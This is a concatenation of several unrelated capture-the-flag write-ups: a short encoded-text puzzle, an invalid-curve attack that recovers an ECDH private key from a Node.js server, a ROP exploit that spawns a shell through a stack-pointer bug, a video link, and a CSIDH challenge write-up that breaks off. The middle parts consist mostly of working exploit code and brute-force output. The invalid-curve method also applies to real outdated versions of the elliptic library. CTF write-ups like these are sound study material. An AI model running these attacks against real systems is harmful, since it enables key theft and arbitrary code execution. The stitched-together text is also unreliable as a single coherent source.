```AAAUaAUaAUaAUaAUaAUaAUaAUaAUUUuaAUUUUUUuaAUUUUAAUAauAaUaAuaAuaauAaUUUuaAUUUUUUuaAUUUUAAUAauAaUaAuaAuaauAaUUUuaAUUUUUUuaAUUUUAAUAauAaUaAuaAuaaAAAuaAAAAuAauAaUUUuaAUUUUAAUAauaAUaAuAauaauaAUaAUaAUaAUaauAaAAAuaAAAAuAauAaUUUuaAUUUUAAUAauaAUaAuAauaauAauAauAaUUUuaAuaAuaAUUUUAAUAauaAUaAuAauaauaAUaAUaAUaAUaAUaauAaAAAuaAAAAuAauAaUUUuaAUUUUAAUAauaAUaAuAauaauaAUaAUaAUaAUaAUaAUaAUaauAaAAAuaAAAAuAauAaUUUuaAUUUUAAUAauaAUaAuAauaauAauAauAaUUUuaAuaAuaAUUUUAAUAauaAUaAuAauaauaAUaAUaAUaAUaAUaAUaauAaAAAuaAAAAuAauAaUUUuaAUUUUAAUAauaAUaAuAauaauaAUaAUaauAaAAAuaAAAAuAauAaUUUuaAUUUUAAUAauaAUaAuAauaauAauAaUUUuaAuaAUUUUAAUAauaAUaAuAauaauAauAauAaUUUuaAuaAuaAUUUUAAUAauaAUaAuAauaauaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaauAaAAAuaAAAAuAauAaUUUuaAUUUUAAUAauaAUaAuAauaauaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaauAaAAAuaAAAAuAauAaUUUuaAUUUUAAUAauaAUaAuAauaauAauAaUUUuaAuaAUUUUAAUAauaAUaAuAauaauaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaauAaAAAuaAAAAuAauAaUUUuaAUUUUAAUAauaAUaAuAauaauAauAaUUUuaAuaAUUUUAAUAauaAUaAuAauaauaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaauAaAAAuaAAAAuAauAaUUUuaAUUUUAAUAauaAUaAuAauaauAauAauAaUUUuaAuaAuaAUUUUAAUAauaAUaAuAauaauaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaauAaAAAuaAAAAuAauAaUUUuaAUUUUAAUAauaAUaAuAauaauAauAaUUUuaAuaAUUUUAAUAauaAUaAuAauaauaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaauAaAAAuaAAAAuAauAaUUUuaAUUUUAAUAauaAUaAuAauaauaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaauAaAAAuaAAAAuAauAaUUUuaAUUUUAAUAauaAUaAuAauaauAauAaUUUuaAuaAUUUUAAUAauaAUaAuAauaauaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaauAaAAAuaAAAAuAauAaUUUuaAUUUUAAUAauaAUaAuAauaauAauAauAaUUUuaAuaAuaAUUUUAAUAauaAUaAuAauaauaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaauAaAAAuaAAAAuAauAaUUUuaAUUUUAAUAauaAUaAuAauaauAauAaUUUuaAuaAUUUUAAUAauaAUaAuAauaauaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaauAaAAAuaAAAAuAauAaUUUuaAUUUUAAUAauaAUaAuAauaauAauAaUUUuaAuaAUUUUAAUAauaAUaAuAauaauaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaauAaAAAuaAAAAuAauAaUUUuaAUUUUAAUAauaAUaAuAauaauaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaauAaAAAuaAAAAuAauAaUUUuaAUUUUAAUAauaAUaAuAauaauAauAaUUUuaAuaAUUUUAAUAauaAUaAuAauaauAauAauAaUUUuaAuaAuaAUUUUAAUAauaAUaAuAauaauaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaAUaauAa```
## Flag ##
CTFUA{Moo_mOo_moO} |
The server is written in NodeJS, full sources are provided. package.json:```{ "name": "helliptic", "version": "1.0.0", "description": "", "main": "index.js", "dependencies": { "elliptic": "^6.5.3", "express": "^4.17.1", "joi": "^17.3.0", "x509": "^0.3.4" }, "devDependencies": {}, "scripts": { "test": "echo \"Error: no test specified\" && exit 1" }, "author": "[email protected]", "license": "ISC"}``````$ npm install [email protected]
added 8 packages, and audited 9 packages in 2s
1 moderate severity vulnerability
To address all issues, run: npm audit fix
Run `npm audit` for details.$ npm audit# npm audit report
elliptic <6.5.4Severity: moderateUse of a Broken or Risky Cryptographic Algorithm - https://github.com/advisories/GHSA-r9p9-mrjm-926w...```The advisory link gives away half of solution (and the linked blogpost [https://github.com/christianlundkvist/blog/blob/master/2020_05_26_secp256k1_twist_attacks/secp256k1_twist_attacks.md](https://github.com/christianlundkvist/blog/blob/master/2020_05_26_secp256k1_twist_attacks/secp256k1_twist_attacks.md) explains everything in details in case you have never heard about it before).
Most of crypto code is contained in encryption.js:```'use strict';
const crypto = require("crypto");
module.exports = { decrypt, encrypt };
function big_int_to_buffer(n, size) { var s = BigInt(n).toString(16); while (s.length < size * 2) { s = '0' + s; } return Buffer.from(s, 'hex');}
function kdf(secret) { const key = big_int_to_buffer(secret, 32); return crypto.createHash('sha256').update(key).digest();}
function encrypt(text, secret, iv) { const key = kdf(secret); iv = big_int_to_buffer(iv, 16); const cipher = crypto.createCipheriv("aes-256-cbc", key, iv); return cipher.update(text, "utf-8", "hex") + cipher.final("hex");}
function decrypt(encrypted, secret, iv) { const key = kdf(secret); iv = big_int_to_buffer(iv, 16); const cipher = crypto.createDecipheriv("aes-256-cbc", key, iv); return cipher.update(encrypted, "hex", "utf-8") + cipher.final("utf-8");}
module.exports = { big_int_to_buffer, decrypt, encrypt };```
Two remaining js files, db.js and index.js have too much boring bookkeeping to recite them here, but in short, there are two types of users, those who have provided a secp256k1 public key (`e2e` is `true`) and those who let the server process everything for them (`e2e` is `false`). The server publishes public keys for all users. For `e2e` users, that's all. For other users, the server also keeps the corresponding private key and encrypts/decrypts their messages via code above, where `secret` is calculated in the following way:```const EC = require('elliptic').ec;var ec = new EC('p256');
class User {... derive_secret(pubkey) { if (this.e2e) { throw `User.derive_secret() can't be called when end-to-end encryption is enabled`; } return ec.keyFromPrivate(this.key, 'hex').derive(pubkey); }...}```In other words, a message between two users is encrypted with AES using sha256 of the shared secret as a key, and the shared secret is ECDH-standard x-coordinate of (public key of one user) multiplied by (private key of another user).
`jane` uses e2e; we can login as her and get the message mentioned in the description, but the server can only serve the message in encrypted form (together with IV; right now neither of that gives any information beyond the length, but let's save both the encrypted message and the IV for later), her private key remains unknown.
`markz` does not use e2e, so the server knows his private key and will decrypt and encrypt messages on his behalf. First, let's try to talk them while registered as a normal user... he instantly responds with "Hello and thanks for your message. I'm currently out of the office until 12/21 with no access to Internet. If your request is urgent, please contact me by phone." regardless of an incoming message, and even ignoring whether an incoming message is correctly encrypted.
Next, talk to `markz` after registering with a fake public key that has a small order. The shared secret is calculated as (his private key) multiplied by our fake public key; due to a small order, only a small number of points are possible as the result, we can enumerate them all and find the one that correctly decrypts his message. I have used the fact that he always responds with the same phrase, so decrypting the first AES block is sufficient (the "honest" way would be to fully decrypt and check a padding, but it would take longer and give many false positives because 01 as the last byte makes a valid padding and has quite large probability of 1/256 to appear). Also, the server chooses IV as big-endian representation of the current timestamp, so first 8 bytes are zero and first 8 bytes of a correctly decrypted block must match "Hello an" (that does not change the big picture, but simplifies code a bit).
Prepare a fake public key (SageMath):```p=0xffffffff00000001000000000000000000000000ffffffffffffffffffffffffE=EllipticCurve(GF(p), [-3,0x5ac635d8aa3a93e7b3ebbd55769886bc651d06b0cc53b0f63bce3c3e27d2604b])G=E(0x6b17d1f2e12c4247f8bce6e563a440f277037d812deb33a0f4a13945d898c296, 0x4fe342e2fe1a7f9b8ee7eb4a7c0f9e162bce33576b315ececbb6406837bf51f5)n=0xffffffff00000000ffffffffffffffffbce6faada7179e84f3b9cac2fc632551def tobytes(e): return (b'\x04'+int(e[0].lift()).to_bytes(32,byteorder='big')+int(e[1].lift()).to_bytes(32,byteorder='big')).hex()
x=GF(p).random_element()y=GF(p).random_element()E2=EllipticCurve(GF(p),[-3,y^2-x^3+3*x])E2(x,y) # just checking it does not result in exceptionfactor(E2.order())```If factoring takes too long or if the factorization has no small factors, repeat. For example, my first factorization happened to be `2^6 * 3 * 447861143 * 1571582181773 * 28692314881667862244477519 * 29862873354695120327357319337`; one possible fake key of order 447861143 is```tobytes(E2(x,y)*(E2.order()//447861143))```i.e. `04efda69d736389cbb05b2ab483a76d2f4f1bd09aeb635f92ed8898578b5c633352a1dd828068075a4ee8bff5c5e86f57eaf14a3c7ea9ff03998e57ec25f244f54`.
Register with this key, send random bytes to `markz` (he ignores the content anyway) and get his answer (Python):```import sysimport requests
pubkey = sys.argv[1]
s = requests.Session()r = s.post('http://helliptic.donjon-ctf.io:8001/api/user/signup', json={"name":"meltdown","password":"cKrBpt8I8LDABxd7oQlX","public_key":pubkey})r.raise_for_status()r = s.post('http://helliptic.donjon-ctf.io:8001/api/message/send', headers={'Authorization': 'YoloSecure bWVsdGRvd246Y0tyQnB0OEk4TERBQnhkN29RbFg='}, json={"to":"markz","iv":1638882718261,"message":"00"*16})r.raise_for_status()while True: r = s.get('http://helliptic.donjon-ctf.io:8001/api/message/1', headers={'Authorization': 'YoloSecure bWVsdGRvd246Y0tyQnB0OEk4TERBQnhkN29RbFg='}) if r.status_code == 200: breakprint(r.json()["message"])r = s.delete('http://helliptic.donjon-ctf.io:8001/api/user/delete', headers={'Authorization': 'YoloSecure bWVsdGRvd246Y0tyQnB0OEk4TERBQnhkN29RbFg='})r.raise_for_status()```(the password is generated for this challenge, don't bother trying to hack into my account with it :) API and authorization are boring parts that I have skipped in the description above). With this particular key, the response of `markz` is `1c54630576b7d5104eee2106e39849a744389ba5b8ccd4b2be88d99a41bf6e1b48d372558b1c6eca2b8571abf72f2343736a7aef1ac0f81b0246a2efd14432f4``f748bffe489257fa035ace73c1b4989121ac49b00400976225b13cd0f1bdaec299763b2cf1da59674c06563f7df4640e5e3882f0703b577e1bb27caa693612ed``c946198b77f685410ba962e37cf68fd249c21146c70b4d3bfe632641f746626993e2d856171c527c8b52427bb69a4777`.
Find the shared secret and, correspondingly, private key modulo the order of fake key (I did this task after Magic OTP, so basing on code for that challenge was a natural choice):```#include <openssl/conf.h>#include <openssl/ec.h>#include <openssl/evp.h>#include <openssl/err.h>#include <openssl/sha.h>#include <string.h>
void handleErrors(void){ ERR_print_errors_fp(stderr); abort();}
int decrypt(unsigned char *ciphertext, int ciphertext_len, unsigned char *key, unsigned char *iv, unsigned char *plaintext){ EVP_CIPHER_CTX *ctx;
int len;
int plaintext_len;
/* Create and initialise the context */ if(!(ctx = EVP_CIPHER_CTX_new())) handleErrors();
/* * Initialise the decryption operation. IMPORTANT - ensure you use a key * and IV size appropriate for your cipher * In this example we are using 256 bit AES (i.e. a 256 bit key). The * IV size for *most* modes is the same as the block size. For AES this * is 128 bits */ if(1 != EVP_DecryptInit_ex(ctx, EVP_aes_256_ecb(), NULL, key, iv)) handleErrors(); if(1 != EVP_CIPHER_CTX_set_padding(ctx, 0)) handleErrors();
/* * Provide the message to be decrypted, and obtain the plaintext output. * EVP_DecryptUpdate can be called multiple times if necessary. */ if(1 != EVP_DecryptUpdate(ctx, plaintext, &len, ciphertext, ciphertext_len)) handleErrors(); plaintext_len = len;
/* * Finalise the decryption. Further plaintext bytes may be written at * this stage. */ if(1 != EVP_DecryptFinal_ex(ctx, plaintext + len, &len)) handleErrors(); plaintext_len += len;
/* Clean up */ EVP_CIPHER_CTX_free(ctx);
return plaintext_len;}
int main(int argc, char* argv[]){ if (argc != 3) { printf("Usage: %s <publickey> <message>\n", argv[0]); return 1; } if (strlen(argv[1]) != 65*2 || argv[1][0] != '0' || argv[1][1] != '4') { printf("Invalid publickey, expected hex 04...\n"); return 1; } static const char phex[] = "ffffffff00000001000000000000000000000000ffffffffffffffffffffffff"; static const char expected[] = "Hello and thanks"; // XORed with IV but whatever, first 8 bytes are not modified long msglen = strlen(argv[2]); unsigned char* message = OPENSSL_hexstr2buf(argv[2], &msglen); if (!message || msglen < 16) { printf("Invalid message, expected >= 16 hex bytes\n"); return 1; } BIGNUM* p = NULL; if (BN_hex2bn(&p, phex) != 64) handleErrors(); BIGNUM* x = NULL; BIGNUM* y = NULL; char* xhex = argv[1] + 2; char* yhex = xhex + 64; char tmpchar = *yhex; *yhex = 0; if (BN_hex2bn(&x, xhex) != 64) handleErrors(); *yhex = tmpchar; if (BN_hex2bn(&y, yhex) != 64) handleErrors(); BIGNUM* tmp = BN_new(); if (!tmp) handleErrors(); BIGNUM* tmp2 = BN_new(); if (!tmp) handleErrors(); BN_CTX* ctx = BN_CTX_new(); if (!ctx) handleErrors(); // y^2 - (x^3-3x) BIGNUM* three = BN_new(); if (!three || !BN_set_word(three, 3)) handleErrors(); if (!BN_mod_sqr(tmp, x, p, ctx)) handleErrors(); if (!BN_mod_sub(tmp, tmp, three, p, ctx)) handleErrors(); if (!BN_mod_mul(tmp, x, tmp, p, ctx)) handleErrors(); if (!BN_mod_sqr(tmp2, y, p, ctx)) handleErrors(); if (!BN_mod_sub(tmp2, tmp2, tmp, p, ctx)) handleErrors(); // EllipticCurve([-3,tmp2]) if (!BN_sub(tmp, p, three)) handleErrors(); EC_GROUP* ec = EC_GROUP_new_curve_GFp(p, tmp, tmp2, ctx); if (!ec) handleErrors(); EC_POINT* basepoint = EC_POINT_new(ec); if (!basepoint || !EC_POINT_set_affine_coordinates(ec, basepoint, x, y, ctx)) handleErrors(); EC_POINT* current = EC_POINT_new(ec); if (!current || !EC_POINT_copy(current, basepoint)) handleErrors();
unsigned result = 1; for (;;) { unsigned char xbytes[32]; unsigned char key[32]; unsigned char decrypted[16]; if (!EC_POINT_get_affine_coordinates(ec, current, x, y, ctx)) handleErrors(); if (BN_bn2binpad(x, xbytes, 32) != 32) handleErrors(); SHA256_CTX sha256; SHA256_Init(&sha256); SHA256_Update(&sha256, xbytes, 32); SHA256_Final(key, &sha256); decrypt(message, 16, key, NULL, decrypted); if (memcmp(decrypted, expected, 8) == 0) { printf("%u\n", result); break; } if (!EC_POINT_add(ec, current, current, basepoint, ctx)) handleErrors(); if (EC_POINT_is_at_infinity(ec, current)) { printf("not found\n"); // memory leaks but who cares return 1; } ++result; if (result % (1u << 20) == 0) { printf("."); fflush(stdout); } } // memory leaks but who cares return 0;}```This stage defines what exactly "small order" means - any order such that the bruteforce at this stage takes no longer than you are ready to wait. For my notebook, 447861143 turned out to be relatively large; I left it running while doing other keys in parallel (after all, my notebook has more than one CPU core), but for further curves, only took order-of-magnitude-lesser factors.
Anyway, repeat the process while the product of fake orders is less than the real order. In my case, the restored remainders are:```modulus 447861143:./a.out 04efda69d736389cbb05b2ab483a76d2f4f1bd09aeb635f92ed8898578b5c633352a1dd828068075a4ee8bff5c5e86f57eaf14a3c7ea9ff03998e57ec25f244f54 1c54630576b7d5104eee2106e39849a744389ba5b8ccd4b2be88d99a41bf6e1b48d372558b1c6eca2b8571abf72f2343736a7aef1ac0f81b0246a2efd14432f4f748bffe489257fa035ace73c1b4989121ac49b00400976225b13cd0f1bdaec299763b2cf1da59674c06563f7df4640e5e3882f0703b577e1bb27caa693612edc946198b77f685410ba962e37cf68fd249c21146c70b4d3bfe632641f746626993e2d856171c527c8b52427bb69a4777161541777
modulus 29*1370723:$ time ./a.out 0411e2c78adadc9bf5bbc658843c1bad7f0e807ad90e1d8fd0ec00355adc008243c0e4d7306626a2e7037312000dffae0926f66676a21409597a59ecbf2015ea4e f5baf07f5238186df3d6020dae4c3b7a54b216fa759e4aafa560cf425cb2ccee16dd95e129e9a9609891e1ba6bd06e170e739aa6cca320b8e081e93759cf76c7737555805ae6a6cc20d8e4d4f49b64cc37252b9e87d9db7594b8474b0760e2579165bc441b4bbb62a714f5e375da9ba8e78d031c398a6e5dc8b001a750300c4a51e4721eed336e6ce75fafc80475b4e9bae04bb1e3c2aeb31c28a9e8c0b27b3d28560e735db89331e6cf64ef6195219f12531341real 2m36.310suser 2m36.288ssys 0m0.020s
modulus 5*11*957349:$ time ./a.out 04e507dce34b39618624f0ff913c022306a1e672afd992927aa73521c6c64af7c115c31b013673728411cab237bfd34b43fa71ab9374ceae74933a21c9a9a7be81 2c421a9fec803ad1fea5dfe67c9c3ed5babb187361df8b076dfaa5d34511076e0e82bc34e87c0ed96b6ee362c3285f8b6227ed2975a79435dcb13f7a13a809f1e2ca7fd7c3363dbe23b04df03f8a88e08ce1b44e85051b49c5a96ec9ca9f32906ccadac5757d0fcbaf2227a0057a0c0875c62a5c60a24c768e230b2e95e63cc9ab06c984b68156c012d9f7248bd5fe720af5be997a5dd93186d760a1313e5d222189f23f6495f1efeb8c1633c07513e812559028real 2m35.850suser 2m35.847ssys 0m0.000s
modulus 3*13*109*1019:$ time ./a.out 04aadab119410bf690be4832ff4453296cd6e5db988de14cc82f11519b75435e3e03d20e8c5ab90c12b9f6b55e14b342d7ee60446bffce7557bdddf4d04092ab21 adb4f718b089bc8951426b96151b19aae4d99b65c0e70d9a1cd966c2c1c15322a1250ee4106a791f751367dedafdd045fa4f65e92c90d7cd21799494451c0417d1cf5bf3232881e8cb8920939af6677d9481761572424eead8bcff659de05b22d383118cf2437023b4332dcc1d4135b9ec3f08672eff142726fa84a0019b59ec85c6e75b50ba1978bbe28559ed9fe61cb9890680dbbfc89d76d33f13c05fe4ef3665bf564150bf788e2f228d0c24757e1232045real 0m15.826suser 0m15.822ssys 0m0.000s
modulus 855511:$ time ./a.out 0479217a27e92fb3cf6527b6d9b962f8f6b1807aa98c2e1b3ca810e1f61b72d642b0762c31effc94b5e0fa9148f159adf364eccaa01948bc0c0ce790e54c9369fa 8c7ea45534ecd803c1243c1cfa71b27b771dd2adb379a32c381a95dbb23467941b0537416937ebe6add5da1984a650f995374ebf4ac1ee5acc593bc58b9cbb489bf0cfddbfcf656a6182a1947e50850d18464b66af0787072ce89730bbc192fba88877d605776207c99fe3e182be893022f3babbace767c90ec300f571cc5b337582d8eb93806c5eca14891dccbda09f2dc23fecd65c180b55c501aab392881f1d086f6d9fa9583af1039c1bbf8ff51d318387real 0m3.845suser 0m3.842ssys 0m0.000s
modulus 1480429:$ time ./a.out 04c48a0b3e6938ab471a383d7b25934c111282face880c13c05eaa22204588724fa65a4fcfa19859f43d970e626bf98ab5180000f2829c0a2228d59f84a236ddd0 3cb82f5eedcd692e4255a8488410fec9fc4bf76df742e5b8b9dd3b56db4c8bde07d93e41ca2cafc4685f1af81aba22f902f708536d2c2e043f5dd06abe7a9d281b01b54f6551a6b5cbe1080babeb6a783ee15933c03876a0c6e2a3027aec94b9afaff9e731ef9ff5315d6b7477dfc533f939c33e6eeccacf3051597ae6129dfdec7529f41c8cd6ab965180ce10fea339940f01506e46d069d1243bedc4a8314951ee4db37850052b7d2df000c80e9fba448612real 0m5.285suser 0m5.282ssys 0m0.000s
modulus 419*4073:$ time ./a.out 04223e5cc2988abc5730f98359532b58026d847fb68f52227f6ac1f0483b4169c6a283a10a44fa9449751f3cc875efcaadf39ae2333e495dee2b928dbb1c5bea2a 19650a19e52378d7b11a8c5cccfe64c286b15c0e0ba001534a5e47dac0270d390e86ba83ddf763003190feec3c84133d4f3d3c09d1b3d5a616beb4881c30a063fc2fbd92dae64b2e64976a7cd3868cfda25685dd2c76142231f5ec7e20f7a647f38f6342970559e00364f80052f7d3ecd4601d252545bcae299cb4c769f9891b6b2525c207ec7b9e04b6bb448ecf5e57486495676d366714e860116f193611bd9fbe70cc69e3de242ae760cc84ff70ce130219
real 0m1.532suser 0m1.528ssys 0m0.001s
modulus 102301:$ time ./a.out 04936b35fab62235eeefd3d5ff6f5e117dc033a33c973f7262b8634053ae1df3177050b84898ab419194c01d5eea36cccebaba334cbde47632ea223bb04cc2bd27 5484c83c09021ec17f15b425d1c223c9aba0c2fc7747a96703b46bd84ecb2791e0e3ceb786ae82fa2247fa040bc97b65064bc83264d03fb87de1d3f13a2dccb0da29b1e3cff960346411e244535602346e2b9e50506d188f4c615fac88abf359f6a40f6e055b39a19b29b23920e75fbd7098255f41df2a483e374761578b94cb102a8dc48ec18b33de47ffcfb6fe5e081908ddcdc93485dbf6b36b9b6d94c6f08c9b05b7bb5574acf30d67934c80688518101
real 0m0.216suser 0m0.213ssys 0m0.000s
modulus 197*44293:$ time ./a.out 044c32c9bfc3924dc1d93feaeb1254a9944944caae6c7c025dea5994b10b797a91179e41444d7bcf194a7d8736120f9a6727666b460fb9b9c6ce74dcf3674c3b92 34a2e61387175fdf1f33603fea9e442260c2e293286d8ddd0f5fa9b38e667eb9357757528fc9d3478c18ce46a7773bdc5905b469b1fb3cbcd34c0f4ff06e6b1a34c2bef0d27e499a45d803df95bedc49395a43b536e9d8a313e52b62d4e9f1f08588dc2a7b859669f64ce4ebd58baecd2ac8b5a45cf41f7d3b1df455d2c8dae62be3b2fd71b3d2899bdbdfd723fb182c138d4b7fb71e3bc2d8aad3bcd5cc9c56c18b9d53206135f5898f6ebd862a62532938518
real 0m34.670suser 0m34.666ssys 0m0.000s
modulus 5366377:$ time ./a.out 046d73a6fc54d3fd06175afa9cb83f7f35fe1366a5ebab02f3a0247fc5190b2546d313de1491bcfb0fbbc1d7fdaa9dd37b58a833f2698c1d5c0f9061c2729c1dc5 1a0ed8758c0c66fc4990620bfe6f05c097aaed4d001647284fc3bcb62d250267330ce7ec781752b6c7a14d715e0e0a1dc1da4f9418a5d47ab3a215e53810d48f6bcb9a61053650663b473d68876da542b2ddee94b79ea37962d78925cad7d4436ee29ddca1bf4fb0e5f2f8ec7a75d776da3dfe01a5f229757977ec89cc0eebd8cc8437bebb8e8f31538435295d38b3c3a5554628dd22345bb5c3d97da98b03c78e3a33134b1d4d3d6a86de723358b16f1824594
real 0m21.436suser 0m21.432ssys 0m0.000s
modulus 823663:$ time ./a.out 0404aad783f3e724ae6888efe5016403619a0db8bc46436de57b30beddaf6b8ebe916b3dbbe426b90e8ed8449a7c38eaf1f021d356e06b1ae0a9eba5cb3da90e6e fa5de5eaf81647df98c5500d111a7796b7640bbf93b02215dc71c77e0083496542c235a5cd179fc94ba2008060e68ebac49a2cd33b4dbbd4324841c08645fcb211491cd165233df68c4dfd5aa9aac3a1ced9308f5605ab28984616c3067ebcc2e1f7d861a398a749a850a6c7bb5e5261490431a3e965f38009499ff705c51d3715eb7f9c9c97351077408f25e029cccf5df851f128c0dfb662635deca11f899d09019ac6657a3b5fa83bcb9bf611853d20834
real 0m0.249suser 0m0.246ssys 0m0.000s
modulus 2339921:$ time ./a.out 043f1f074adc3ae9db289134cfd6d3d990258529fa19d313cb845afe8e70749446385c8026f100dd480f46f6108654f47fa91dd78697b482d6bf720a03f95a6fde a51829c50608e6710d55e6af2fc3ef14a23acebf87f498f636c8a6f1535241be5c384afe0babe22451395a31115bc243d821a3eb31509c0c835b8195715ba37add63f6a62f97bf46d877b09b8d43e64251d2397873b5784cb47f3aea813a937926e5d49472beed4e9eb093a6550a19b9b27f6a1f26b428e0637bf90b72b8043356cce632755dc0fc707ac3b4b65a45a1d817a942fdff4527cf201ade284108cd0da4a31b5574decf3bf4da918e644976265636real 0m3.123suser 0m3.119ssys 0m0.001s```
With enough known remainders, throw everything to SageMath:```CRT( [161541777,12531341,12559028,1232045,318387,448612,130219,18101,2938518,1824594,20834,265636], [447861143,29*1370723,5*11*957349,3*13*109*1019,855511,1480429,419*4073,102301,197*44293,5366377,823663,2339921])```...and the result is too big for a private key and does not match a public key.
Since ECDH only uses x-coordinate, two points +P and -P will result in the same shared secret, so if the bruteforce has found a remainder `r`, the actual remainder can be either `+r` or `-r`. The true private key should be less than order of the curve, so:```import itertools # I have never bothered to get external modules into SageMath but standard ones just workn = E.order()for i1,i2,i3,i4,i5,i6,i7,i8,i9,i10,i11,i12 in itertools.product([-1,1],repeat=12): k = CRT( [161541777*i1,12531341*i2,12559028*i3,1232045*i4,318387*i5,448612*i6,130219*i7,18101*i8,2938518*i9,1824594*i10,20834*i11,265636*i12], [447861143,29*1370723,5*11*957349,3*13*109*1019,855511,1480429,419*4073,102301,197*44293,5366377,823663,2339921] ) if k < n: print(k)```This gives 4 candidates; for all of them, compare `tobytes(<candidate>*G)` with `markz`'s public key to reveal a match for 60396115384426505961049463727258194624965342467679972032839015354450233237757.
The rest is straightforward:```janeP = E(0xc91dc3dafc2e71e28c6f9d8128ec87baf55ee93df54a08429617b93a59806815, 0xd3998853c8f3d3b6bad426c8d667919863a719eede5fffa545a9e44644f0c731)hex((60396115384426505961049463727258194624965342467679972032839015354450233237757*janeP)[0])```returns `'0xaa419c652a4fb57f8aade69643b2f7cf62d76f89408fde9142655e0ef78ed211'`. Then,```>>> from Crypto.Cipher import AES>>> import hashlib, struct>>> AES.new(key=hashlib.sha256(bytes.fromhex('aa419c652a4fb57f8aade69643b2f7cf62d76f89408fde9142655e0ef78ed211')).digest(), mode=AES.MODE_CBC, iv=b'\0'*8+struct.pack('>Q',1632832394079)).decrypt(bytes.fromhex('989aab0d7210482b4e8e6f169debe88889d201474430cc906a1c9afc49295c292793eb607c1282491ab39640a1cb6320eb04503959cfad57de5f138413b8e54ee19301370ae397859f3d9b184d79506e'))b"Congratz! Here's the flag: CTF{PracticalInvalidCurveAttacksonTLS-ECDH*}.\x08\x08\x08\x08\x08\x08\x08\x08"``` |
```python# Bug: we can perform add/sub operation on pointer to array,# so we can let a pointer to point to anywhere on stack.# Exploit: create an array on stack, and exit the function,# but array is still on stack, including the random type magic number.# Therefore, in another function, we can make a pointer to this released array.# However, at this time the elements of this released array# overlap with some critical data, such as saved rip and other local variables.# Thus, we can leak addresses and write a rop chain using this primitive.# ROP gadgets are made by using immediate numbers.def create_arr_on_stk(): arr = array(0x20) arr[0] = 0x20192019
def exp(): arr = array(1) arr[0] = (0x68732f * 0x10000 * 0x10000) + 0x6e69622f x = arr - 5 * 8 x[11] = x[9] + 8 x[12] = x[10] + 0x41 # pop rsi x[13] = 0 x[14] = x[10] + 0x49 # pop rdx x[15] = 0 x[16] = x[10] + 0x29 # pop rax x[17] = 59 x[18] = x[10] + 0x21 # syscall x[10] = x[10] + 0x31 # pop rdi
def exp_wrap(): arr = array(0x14) exp()
def main(): b = 0x50f # syscall a = 0xc358 # pop rax c = 0xc35f # pop rdi d = 0xc359 e = 0xc35e # pop rsi f = 0xc35a # pop rdx create_arr_on_stk() exp_wrap()``` |
**Detailed Write Up from challenge 1 to 4
**Gadget Santa in last part of video : 9min
-----
### nima dabbaghi
-----
[--> video on youtube <--](https://www.youtube.com/watch?v=YZdpxmagNjo)
 |
This challenge presents a SageMath implementation of the CSIDH protocol that gives you 600 seconds of interaction in which you can interact upto 500 times but can not send the same public key more than once.
#!/usr/bin/env sage proof.all(False)
if sys.version_info.major < 3: print('nope nope nope nope | https://hxp.io/blog/72') exit(-2)
ls = list(prime_range(3,117)) p = 4 * prod(ls) - 1 base = bytes((int(p).bit_length() + 7) // 8)
R.<t> = GF(p)[]
def montgomery_coefficient(E): a,b = E.short_weierstrass_model().a_invariants()[-2:] r, = (t**3 + a*t + b).roots(multiplicities=False) s = sqrt(3*r**2 + a) return -3 * (-1)**is_square(s) * r / s
def csidh(pub, priv): assert type(pub) == bytes and len(pub) == len(base) E = EllipticCurve(GF(p), [0, int.from_bytes(pub,'big'), 0, 1, 0]) assert (p+1) * E.random_point() == E(0) for es in ([max(0,+e) for e in priv], [max(0,-e) for e in priv]): while any(es): x = GF(p).random_element() try: P = E.lift_x(x) except ValueError: continue k = prod(l for l,e in zip(ls,es) if e) P *= (p+1) // k for i,(l,e) in enumerate(zip(ls,es)): if not e: continue k //= l phi = E.isogeny(k*P) E,P = phi.codomain(), phi(P) es[i] -= 1 E = E.quadratic_twist() return int(montgomery_coefficient(E)).to_bytes(len(base),'big')
################################################################
randrange = __import__('random').SystemRandom().randrange class CSIDH: def __init__(self): self.priv = [randrange(-2,+3) for _ in ls] self.pub = csidh(base, self.priv) def public(self): return self.pub def shared(self, other): return csidh(other, self.priv)
################################################################
alice = CSIDH()
__import__('signal').alarm(600)
from Crypto.Hash import SHA512 secret = ','.join(f'{e:+}' for e in alice.priv) stream = SHA512.new(secret.encode()).digest() flag = open('flag.txt','rb').read().strip() assert len(flag) <= len(stream) print('flag:', bytes(x^^y for x,y in zip(flag,stream)).hex())
seen = set() for _ in range(500): bob = bytes.fromhex(input().strip()) assert bob not in seen; seen.add(bob) print(alice.shared(bob).hex()) After some analysis of the CSIDH implementation we noticed that it is faulty. Occasionally (with probability $1/l_i$) it will fail to walk an isogeny of degree $l_i$ during its isogeny walk. The secret exponents in this implementation are constrained to $\\{-2, -1, 0, 1, 2\\}$. This means that if the exponent $e_i$ is zero, the implementation can not fail to walk an $l_i$-degree isogeny as there is supposed to be no walk, if $\lvert e_i \rvert = 1$ there is one chance for it to fail, if $\lvert e_i \rvert = 2$ there are two chances for it to fail.
We knew that we needed to use these different failure probabilities to get information on the private key which would get us the flag. If we had Alice's public key or could send the same public key more than once we could detect when an error happened, as we could compare the returned shared secret with the expected one. However, we had no clear way to do that. What we thought of next send us on a twisted and long detour where our solution almost worked but not quite. Get it *twist*-ed?
